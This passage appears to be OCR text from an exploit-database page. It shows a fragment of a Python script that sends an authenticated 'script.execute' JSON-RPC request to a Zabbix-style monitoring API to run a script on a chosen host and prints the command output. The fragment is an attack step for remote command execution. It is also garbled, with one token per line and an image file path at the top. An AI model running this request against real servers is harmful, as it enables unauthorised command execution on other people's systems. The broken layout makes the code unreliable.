
"method"
:
"script.execute"
,
"params"
:
{
"scriptid"
:
"1"
,
"hostid"
:
""
+
hostid
+
""
}
,
"auth"
:
 auth
[
'result'
]
,
"id"
:
0
,
}
	cmd_exe 
=
 requests
.
post
(
url
,
data
=
json
.
dumps
(
payload
)
,
 headers
=
(
headers
)
)
	cmd_exe 
=
 cmd_exe
.
json
(
)
print
 cmd_exe
[
"result"
]
[
"value"
]
Tags:
Advisory/Source:
Link